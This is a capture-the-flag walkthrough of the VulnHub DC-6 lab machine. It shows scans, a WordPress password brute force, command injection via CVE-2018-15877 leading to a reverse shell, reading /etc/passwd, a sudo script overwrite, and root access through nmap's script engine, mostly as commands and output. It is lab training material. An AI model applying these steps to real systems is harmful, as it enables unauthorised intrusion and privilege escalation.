Meta-Info
- URL: https://www.vulnhub.com/entry/dc-6,315/
- Goal: get root and to read the one and only flag
- Hint:
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
Exploitation
Host Discovering
➜ ~ arp-scan 172.16.56.0/24
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
172.16.56.1 00:50:56:c0:00:08 VMware, Inc.
172.16.56.2 00:50:56:f5:a3:1a VMware, Inc.
172.16.56.182 00:0c:29:33:9c:a9 VMware, Inc.
172.16.56.254 00:50:56:eb:76:14 VMware, Inc.
The target’s IP seems to be 172.16.56.182.
➜ ~ nmap -sVC -p- 172.16.56.182
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-02 13:58 HKT
Nmap scan report for wordy (172.16.56.182)
Host is up (0.00077s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)
| 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)
|_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-generator: WordPress 5.1.1
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Wordy – Just another WordPress site
MAC Address: 00:0C:29:33:9C:A9 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.81 seconds
OK. Now add 172.16.56.182 wordy to /etc/hosts for convenience.
Wordpress
Visit 172.16.56.182:80 and we find:
Proudly powered by WordPress
Use wpseku to gather information about this site. I would like to use wpscan but wpscan --update always fails :(
➜ ~ wpseku --url http://wordy --verbose
----------------------------------------
_ _ _ ___ ___ ___| |_ _ _
| | | | . |_ -| -_| '_| | |
|_____| _|___|___|_,_|___|
|_| v0.4.0
WPSeku - Wordpress Security Scanner
by Momo Outaadi (m4ll0k)
----------------------------------------
[ + ] Target: http://wordy
[ + ] Starting: 14:01:24
[ + ] Server: Apache/2.4.25 (Debian)
[ i ] Checking Full Path Disclosure...
[ i ] Checking wp-config backup file...
[ + ] wp-config.php available at: http://wordy/wp-config.php
[ i ] Checking common files...
[ + ] readme.html file was found at: http://wordy/readme.html
[ i ] Checking directory listing...
[ + ] Dir "/wp-admin/css" listing enable at: http://wordy/wp-admin/css/
[ + ] Dir "/wp-admin/images" listing enable at: http://wordy/wp-admin/images/
[ + ] Dir "/wp-admin/includes" listing enable at: http://wordy/wp-admin/includes/
[ + ] Dir "/wp-admin/js" listing enable at: http://wordy/wp-admin/js/
[ + ] Dir "/wp-content/uploads" listing enable at: http://wordy/wp-content/uploads/
[ + ] Dir "/wp-includes/" listing enable at: http://wordy/wp-includes/
[ + ] Dir "/wp-includes/js" listing enable at: http://wordy/wp-includes/js/
[ + ] Dir "/wp-includes/Text" listing enable at: http://wordy/wp-includes/Text/
[ + ] Dir "/wp-includes/css" listing enable at: http://wordy/wp-includes/css/
[ + ] Dir "/wp-includes/images" listing enable at: http://wordy/wp-includes/images/
[ + ] Dir "/wp-includes/pomo" listing enable at: http://wordy/wp-includes/pomo/
[ + ] Dir "/wp-includes/theme-compat" listing enable at: http://wordy/wp-includes/theme-compat/
[ i ] Checking wp-loging protection...
[ i ] Checking robots paths...
[ i ] Checking WordPress version...
[ + ] Running WordPress version: 5.1.1
| Not found vulnerabilities
[ i ] Passive enumeration themes...
[ + ] Name: twentyseventeen
[ i ] Checking themes changelog...
[ i ] Checking themes full path disclosure...
[ i ] Checking themes license...
[ i ] Checking themes readme...
[ i ] Checking themes directory listing...
[ i ] Checking theme vulnerabilities...
| Not found vulnerabilities
[ i ] Passive enumeration plugins...
[ + ] Not found plugins with passive enumeration
[ i ] Enumerating users...
--------------------------
| ID | Username | Login |
--------------------------
| 0 | admin | admin |
| 1 | admin | None |
| 2 | | admin |
| 3 | | graham |
| 4 | | mark |
| 5 | | sarah |
| 6 | | jens |
--------------------------
According to the hint, we brute-force each username with:
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
Bingo~
➜ ~ wpseku --url http://wordy --verbose -U mark --brute -w ./passwords.txt
----------------------------------------
_ _ _ ___ ___ ___| |_ _ _
| | | | . |_ -| -_| '_| | |
|_____| _|___|___|_,_|___|
|_| v0.4.0
WPSeku - Wordpress Security Scanner
by Momo Outaadi (m4ll0k)
----------------------------------------
[ + ] Target: http://wordy
[ + ] Starting: 14:04:33
[ + ] Bruteforcing Login via XML-RPC...
[ i ] Setting user: mark
[ i ] Password file: ./passwords.txt
[ + ] Valid Credentials: 124325146
-------------------------
| Username | Passowrd |
-------------------------
| mark | helpdesk01 |
-------------------------
Now visit http://wordy/wp-login.php and log in as mark. As a regular user we can not get shell. But we find something interesting: Activity monitor.

Search with key word wordpress activity monitor we find

It is about a RCE vulnerability CVE-2018-15877! Here is PoC.
So we visit wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools and input:

Turn on Burp Suite and then click on Lookup on the web page. Now we can modify the POST request:


Before forwarding this request, use ncat to listen for reverse shell:
ncat -nlvp 4445
We get a shell! Spawn it right now:
python -c "import pty;pty.spawn('/bin/bash')"
Privilege Escalation
www-data@dc-6:/var/www/html/wp-admin$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
graham:x:1001:1001:Graham,,,:/home/graham:/bin/bash
mark:x:1002:1002:Mark,,,:/home/mark:/bin/bash
sarah:x:1003:1003:Sarah,,,:/home/sarah:/bin/bash
jens:x:1004:1004:Jens,,,:/home/jens:/bin/bash
OK, there are many regular users. Go to /home/ and have a look:
www-data@dc-6:/home$ ls -alR
ls -alR
.:
total 24
drwxr-xr-x 6 root root 4096 Apr 26 13:30 .
drwxr-xr-x 22 root root 4096 Apr 24 15:44 ..
drwxr-xr-x 2 graham graham 4096 Jun 2 13:16 graham
drwxr-xr-x 2 jens jens 4096 Apr 26 13:29 jens
drwxr-xr-x 3 mark mark 4096 Apr 26 13:28 mark
drwxr-xr-x 2 sarah sarah 4096 Apr 24 23:07 sarah
./graham:
total 28
drwxr-xr-x 2 graham graham 4096 Jun 2 13:16 .
drwxr-xr-x 6 root root 4096 Apr 26 13:30 ..
-rw------- 1 graham graham 253 Jun 2 13:25 .bash_history
-rw-r--r-- 1 graham graham 220 Apr 24 23:06 .bash_logout
-rw-r--r-- 1 graham graham 3526 Apr 24 23:06 .bashrc
-rw------- 1 graham graham 32 Jun 2 13:16 .lesshst
-rw-r--r-- 1 graham graham 675 Apr 24 23:06 .profile
./jens:
total 28
drwxr-xr-x 2 jens jens 4096 Apr 26 13:29 .
drwxr-xr-x 6 root root 4096 Apr 26 13:30 ..
-rw------- 1 jens jens 202 Jun 2 13:25 .bash_history
-rw-r--r-- 1 jens jens 220 Apr 24 23:07 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24 23:07 .bashrc
-rw-r--r-- 1 jens jens 675 Apr 24 23:07 .profile
-rwxrwxr-x 1 jens devs 10 Jun 2 13:19 backups.sh
./mark:
total 28
drwxr-xr-x 3 mark mark 4096 Apr 26 13:28 .
drwxr-xr-x 6 root root 4096 Apr 26 13:30 ..
-rw------- 1 mark mark 5 Apr 26 13:28 .bash_history
-rw-r--r-- 1 mark mark 220 Apr 24 23:06 .bash_logout
-rw-r--r-- 1 mark mark 3526 Apr 24 23:06 .bashrc
-rw-r--r-- 1 mark mark 675 Apr 24 23:06 .profile
drwxr-xr-x 2 mark mark 4096 Apr 26 01:56 stuff
./mark/stuff:
total 12
drwxr-xr-x 2 mark mark 4096 Apr 26 01:56 .
drwxr-xr-x 3 mark mark 4096 Apr 26 13:28 ..
-rw-r--r-- 1 mark mark 241 Apr 26 01:53 things-to-do.txt
./sarah:
total 20
drwxr-xr-x 2 sarah sarah 4096 Apr 24 23:07 .
drwxr-xr-x 6 root root 4096 Apr 26 13:30 ..
-rw-r--r-- 1 sarah sarah 220 Apr 24 23:07 .bash_logout
-rw-r--r-- 1 sarah sarah 3526 Apr 24 23:07 .bashrc
-rw-r--r-- 1 sarah sarah 675 Apr 24 23:07 .profile
Two files are interesting:
-rwxrwxr-x 1 jens devs 10 Jun 2 13:19 backups.sh-rw-r--r-- 1 mark mark 241 Apr 26 01:53 things-to-do.txt
www-data@dc-6:/home$ cat jens/backups.sh
cat jens/backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
The file above seems useless currently.
BUT:
www-data@dc-6:/home$ cat mark/stuff/thing
cat mark/stuff/things-to-do.txt
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
Now we get password for graham!

This is so cool! Let’s see what graham can do:
graham@dc-6:~$ sudo -l
Matching Defaults entries for graham on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
(jens) NOPASSWD: /home/jens/backups.sh
So we can sudo to run jens’ backups.sh. What’s more, we have noted that user who is in the group (e.g. graham) devs can modify jens/backups.sh.
That is, we can obtain a shell as jens:
graham@dc-6:/home/jens$ echo "/bin/bash" > backups.sh

Now we are jens! Let’s see what we can do now:
jens@dc-6:~$ sudo -l
Matching Defaults entries for jens on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
We can run nmap as root.
jens@dc-6:~$ ls -al /usr/bin/nmap
-rwxr-xr-x 1 root root 2838168 Dec 22 2016 /usr/bin/nmap
We can not modify this file. But we can write a NSE-script and execute it with nmap:

jens@dc-6:~$ TF=$(mktemp)
jens@dc-6:~$ echo 'os.execute("/bin/bash")' > $TF
jens@dc-6:~$ sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2019-06-02 16:59 AEST
NSE: Warning: Loading '/tmp/tmp.GAtcwEuSQG' -- the recommended file extension is '.nse'.
root@dc-6:/home/jens#
Good job! But this shell has no echo. So we use nc to turn on a reverse shell and finally achieve the flag:
root@dc-6:/home/jens# cd /root
cd /root
root@dc-6:~# ls
ls
theflag.txt
root@dc-6:~# cat theflag.txt
cat theflag.txt
Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b
Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P
YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"'
YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.